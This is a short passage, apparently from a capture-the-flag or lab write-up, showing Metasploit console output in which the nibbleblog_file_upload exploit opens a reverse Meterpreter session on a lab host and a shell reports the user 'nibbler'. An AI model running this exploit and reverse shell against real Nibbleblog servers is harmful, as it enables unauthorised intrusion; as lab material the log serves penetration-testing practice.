 msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.17.90:4444 → 10.10.10.75:53960) at 2022-08-26 13:03:48 -0400
meterpreter > shell
Process 1525 created.
Channel 0 created.
whoami
nibbler